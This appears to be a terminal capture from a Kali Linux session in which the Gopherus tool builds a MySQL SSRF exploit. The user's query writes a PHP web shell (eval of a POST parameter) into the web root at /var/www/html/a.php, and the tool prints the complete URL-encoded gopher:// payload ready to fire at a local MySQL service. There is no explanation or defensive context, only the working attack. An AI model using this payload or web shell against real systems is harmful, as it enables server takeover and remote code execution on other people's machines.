 ┌──(root㉿kali)-[~/Desktop/webtools/SSRF/Gopherus]
└─# python2 gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select '<?php eval($_POST[1]);?>' into outfile '/var/www/html/a.php';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%0
5%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0
f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%3
4%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%46%00%00%00%03%73%65%6c%65%63%74%20%27%3c%3f%70%68%70%20%6
5%76%61%6c%28%24%5f%50%4f%53%54%5b%31%5d%29%3b%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c%65%20%27%2f%76%61%72%2f%7
7%77%77%2f%68%74%6d%6c%2f%61%2e%70%68%70%27%3b%01%00%00%00%01
Made-by-SpyD3r